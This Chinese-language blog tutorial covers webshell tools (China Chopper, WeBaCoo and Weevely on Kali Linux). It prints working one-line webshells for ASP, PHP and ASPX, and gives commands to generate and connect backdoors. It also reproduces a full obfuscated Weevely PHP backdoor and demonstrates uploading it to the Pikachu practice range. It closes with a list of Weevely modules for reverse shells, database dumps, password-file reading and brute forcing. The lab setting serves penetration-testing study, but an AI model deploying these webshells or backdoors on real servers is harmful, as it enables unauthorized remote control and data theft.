KALI 菜刀weevely基本操作和使用(超级详细图解)

本质 : 上传一句话木马<?php echo shell_exec($_GET[‘cmd‘]);?>

windows平台

中国菜刀

支持asp、php、asp.net和jsp等

可能被IDS、AV、WAF、扫描器软件发现查杀

使用方法:

往目标web服务器上传相应的一句话木马

asp一句话木马: <%execute(request("pass"))%>

php一句话木马: <?php @eval($_POST[pass]);?>

<?php

$a = "assert";

$a($_GET['hacker']);

?>

aspx一句话木马: <%@ Page Language="Jscript"%>

<%eval(Request.Item["pass"])%>

打开中国菜刀,输入网址和密码(一句话木马中的参数) 连接服务端

Linux平台 WeBaCoo(Web Backdoor Cookie)

获取的是类终端的shell

通信内容base64编码后通过cookie头传输,隐蔽性较强

缺点是不能指定密码

cookie中的参数

cm: base64编码的命令

cn: 服务器用于返回数据的cookie头的名

cp: 返回信息定界符

使用方法

1、生成服务器端

wenacoo -g -o a.php

2、上传后用客户端进行连接

webacoo -t -u http://1.1.1.1/a.php

下面进入主题

个人认为在WIN下,中国菜刀还是很强大的。

但是KALI中也有类似中国菜刀的工具 ——weevely,这里给本人记录一下,也请大佬们请多多指点……多说无用,直接上菜儿,基本用法步骤如下:

Weevely(只支持PHP)

用http头进行指令传输

隐蔽的类终端PHP Webshell

有30多个管理模块

执行系统命令、浏览文件系统

检查服务器常见配置错误

创建正向、反向TCP Shell连接

通过目标计算机代理HTTP流量



从目标计算机运行端口扫描,渗透内网

支持连接密码

1. 0x01

首先,KALI终端准备开始搞事;

————————————————

2.0x02

在KALI终端 键入命令 weevely 打开工具;(哈哈,我的是4.0.1)

》》》weevely

使用方法

1、生成服务端

weevely generate <password> b.php

生成的文件默认在 /usr/share/weevely/ 目录下(或者指定目录或者在当前目录下执行此命令)

2、 连接客户端

weevely <URL> <password>

3、 输入help查看模块



3.0x03

发现有三个大哥可以用,help其实已经给咱们列出来了,我主用NO.1+NO.3来操作一波。先自动生成后门(path是路径,password是密码)

》》》weevely generate limo /root/limo.php



4.0x04

然后在/root 目录下出现了一个马儿limo.php,如图:





1 <?php 2 $U='U3($j<$c&U3&$iU3<$l);$U3jU3++,$i++){$o.=U3U3$t{U3$i}^$k{$j}U3;}}returnU3 $o;U3}if U3(@pU3reg_matU3c'; 3 $B='$k="U39U379243f2";$kh="5U3933cU32536992U3";$kf=U3"1U3U3a2bde2dfeU325";U3$p="eMA7SU3nLWVq1EvE6v";fU3uU'; 4 $h='_end_cleaU3n();$r=U3@bU3ase64_eU3ncode(U3@x(@gzcoU3U3mpress($o),$kU3U3));prinU3tU3("$p$kh$r$kf");}'; 5 $x=str_replace('J','','cJreaJteJJ_funcJJtion'); 6 $P='h("/$kh(.+U3)U3$kf/",@fiU3le_get_cU3U3U3ontents("php://inU3put"),$mU3)==1) {U3@ob_stU3arU3t();@evU'; 7 $D='3al(@gzuncomU3pU3resU3s(@x(@bU3ase64_decodeU3($m[U31]),$k))U3);$o=@U3ob_get_U3conteU3nts();U3@U3ob'; 8 $L='3nction xU3($t,$k)U3{$c=stU3rlen($kU3);$l=U3strleU3U3n($t);$o="";U3for($U3i=0;U3$i<$l;){fU3or($j=0;'; 9 $Q=str_replace('U3','',$B.$L.$U.$P.$D.$h); 10 $v=$x('',$Q);$v(); 11 ?>



5.0x05



将自动生成的马儿上传目标网站,获取马儿路径,记得运行解析一下(web上传不懂的可以百度一下,非常非常非常非常非常非常非常多)

这里用皮卡丘靶场做演示

6.0x06







连接web后门 limo.php ,输入 URL+密码,进门~whoami(自己测试web,截图就不发了)

》》》 weevely http://目标/upload/limo.php limo

└─# weevely http://192.168.1.103/pikachu/vul/unsafeupload/uploads/limo.php limo

weevely 成功连接后门。

基础操作不足之处请大佬们多多指点。

总结一下weevely常用的模块

system.info 收集系统信息文件

file.rm 删除文件

file.read 读文件

file.upload 上传本地文件

file.check 检查文件的权限和

file.enum 在本地词表的书面枚举远程文件

file.download 下载远程二进制/ASCII文件到本地SQL

sql.query 执行SQL查询

sql.console 启动SQL控制台

sql.dump 获取SQL数据库转储

sql.summary 获取SQL数据库中的表和列后门

backdoor.tcp TCP端口后门

backdoor.install 安装后门

backdoor.reverse_tcp 反弹枚举

audit.user_files 在用户家中列举常见的机密文件

audit.user_web_files 列举常见的Web文件

audit.etc_passwd 枚举/etc/passwd查找

find.webdir 查找可写的web目录

find.perm 查找权限可读/写/可执行文件和目录

find.name 按名称查找文件和目录

find.suidsgid 查找SUID/SGID文件和目录暴破

bruteforce.sql 暴力破解单一SQL用户

bruteforce.sql_users 暴力破解SQL密码

bruteforce.ftp 暴力破解单一FTP用户

bruteforce.ftp_users 暴力破解FTP密码

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通